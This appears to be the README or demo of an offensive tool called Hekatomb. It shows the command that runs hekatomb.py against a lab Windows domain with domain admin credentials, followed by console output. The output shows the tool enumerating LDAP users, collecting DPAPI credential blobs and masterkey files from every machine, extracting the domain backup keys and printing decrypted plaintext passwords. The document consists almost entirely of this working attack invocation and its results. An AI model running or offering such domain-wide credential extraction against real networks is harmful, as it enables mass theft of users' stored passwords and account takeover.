 UNDEFINED HEKATOMB # python3 hekatomb.py LAB.local/Administrateur:'Passw0rd123!'@192.168.66.195 -debug -dnstcp
HEKATOMB
Because Domain Admin rights are not enough.
Hack them all.
@Processus
**************************************************
Testing admin rights...
Admin access granted.
Testing LDAP connection...
LDAP connection successfull without encryption.
Retrieving user objects in LDAP directory...
Converting ObjectSID in string SID...
Found about 234 users in LDAP directory.
Retrieving computer objects in LDAP directory...
Found about 2 computers in LDAP directory.
Creating structure folders to store blob and mkf...
Connnecting to all computers to test user creds existence...
New credentials found for user Administrateur on DC1.LAB.local :
Retrieved 2 credential blob(s) and 1 masterkey file(s)
New credentials found for user CBreton on DESK1.LAB.local :
Retrieved 3 credential blob(s) and 2 masterkey file(s)
New credentials found for user TJobin on DESK1.LAB.local :
Retrieved 2 credential blob(s) and 1 masterkey file(s)
Domain backup keys not given.
Trying to extract...
Domain backup keys found.
Trying to decrypt PVK file...
PVK file decrypted.
Trying to decrypt all MFK...
4 MKF keys have been decrypted !
Starting blob decryption with MKF keys...
7 credentials have been decrypted !
***********************************************
Found on : DC1.LAB.local
Session username : Administrateur
LastWritten : 2022-09-12 21:34:25
Target : Domain:target=BATMAN
Username : BAT\robbin
Password : 123456!
***********************************************
Found on : DESK1.LAB.local
Session username : CBreton
LastWritten : 2022-09-09 22:27:11
Target : Domain:target=autodiscover.outlook.com
Username : catherine.breton45@outlook.com
Password : PetitChat03
***********************************************